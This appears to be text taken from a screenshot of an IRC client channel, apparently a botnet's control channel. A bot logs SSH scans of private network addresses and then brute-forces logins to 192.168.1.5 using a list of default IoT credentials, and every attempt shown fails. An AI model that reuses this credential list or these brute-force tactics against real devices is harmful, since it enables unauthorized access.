 HexChat View Server Settings Window Help
1 ops, 2 total
test
FATE|723432
[05:41:57] FATE|723432 192.168.0.5:22 SSH not found.
[05:41:58] FATE|723432 192.168.4.2:22 SSH not found.
[05:41:58] FATE|723432 192.168.0.6:22 SSH not found.
[05:41:59] FATE|723432 192.168.5.2:22 SSH not found.
[05:41:59] FATE|723432 192.168.2.1:22 SSH not found.
[05:42:00] FATE|723432 192.168.4.5:22 SSH not found.
[05:42:01] FATE|723432 192.168.6.4:22 SSH not found.
[05:42:02] FATE|723432 192.168.5.3:22 SSH not found.
[05:42:02] FATE|723432 192.168.4.2:22 SSH not found.
[05:42:03] FATE|723432 192.168.3.1:22 SSH not found.
[05:42:04] FATE|723432 192.168.6.3:22 SSH not found.
[05:42:05] FATE|723432 192.168.3.3:22 SSH not found.
[05:42:05] FATE|723432 192.168.3.4:22 SSH not found.
[05:42:06] FATE|723432 Try to login to 192.168.1.5:22
[05:42:07] FATE|723432 Failed to login to 192.168.1.5:22 > admin:
[05:42:08] FATE|723432 Failed to login to 192.168.1.5:22 > admin:root
[05:42:08] FATE|723432 Failed to login to 192.168.1.5:22 > admin:admin
[05:42:11] FATE|723432 Failed to login to 192.168.1.5:22 > admin:123456
[05:42:15] FATE|723432 Failed to login to 192.168.1.5:22 > admin:888888
[05:42:17] FATE|723432 Failed to login to 192.168.1.5:22 > admin:default
[05:42:20] FATE|723432 Failed to login to 192.168.1.5:22 > admin:54321
[05:42:24] FATE|723432 Failed to login to 192.168.1.5:22 > admin:password
[05:42:27] FATE|723432 Failed to login to 192.168.1.5:22 > admin:1111
[05:42:29] FATE|723432 Failed to login to 192.168.1.5:22 > admin:1111111
[05:42:33] FATE|723432 Failed to login to 192.168.1.5:22 > admin:1234
[05:42:36] FATE|723432 Failed to login to 192.168.1.5:22 > admin:12345
[05:42:40] FATE|723432 Failed to login to 192.168.1.5:22 > admin:pass
[05:42:44] FATE|723432 Failed to login to 192.168.1.5:22 > admin:xc3511
[05:42:47] FATE|723432 Failed to login to 192.168.1.5:22 > admin:vizxv
[05:42:51] FATE|723432 Failed to login to 192.168.1.5:22 > admin:xmhdipc
[05:42:54] FATE|723432 Failed to login to 192.168.1.5:22 > admin:juantech
[05:42:58] FATE|723432 Failed to login to 192.168.1.5:22 > admin:user
[05:43:02] FATE|723432 Failed to login to 192.168.1.5:22 > admin:admin1234
[05:43:05] FATE|723432 Failed to login to 192.168.1.5:22 > admin:666666
[05:43:09] FATE|723432 Failed to login to 192.168.1.5:22 > admin:klv123
[05:43:12] FATE|723432 Failed to login to 192.168.1.5:22 > admin:klv1234
test
0.0s 0 bytes
FATEnet #Test